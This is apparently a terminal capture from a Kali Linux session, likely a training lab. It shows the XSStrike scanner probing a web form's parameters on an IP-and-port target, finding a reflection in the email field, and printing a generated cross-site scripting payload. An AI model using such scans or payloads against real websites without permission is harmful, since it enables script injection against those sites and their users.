 Home
kali ~ 08:40
python3 /opt/XSStrike/xsstrike.py -u 'http://83.136.253.201:43077/?fullname=1&username=1&password=1&email=1%40gmail.com'
XSStrike v3.1.5
File System
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
KALI
[!] Payloads generated: 3071
------------------------------------------------------------
[+] Payload: <D3v%09ONPOINTEReNter+=+(confirm)()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] n